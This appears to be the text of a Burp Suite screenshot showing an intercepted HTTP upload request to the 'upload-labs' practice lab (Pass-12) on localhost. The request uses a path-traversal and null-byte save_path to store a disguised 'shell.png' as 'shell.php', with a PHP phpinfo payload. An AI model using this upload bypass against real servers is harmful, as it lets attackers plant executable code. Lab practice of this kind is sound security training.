 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST http://127.0.0.1/upload-labs/Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 321
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4o50X90I5AZBMGVA
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload-labs/Pass-12/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundary4o50X90I5AZBMGVA
22 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
23 Content-Type: application/octet-stream
24
25 <?php phpinfo();?>
26 ------WebKitFormBoundary4o50X90I5AZBMGVA
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundary4o50X90I5AZBMGVA--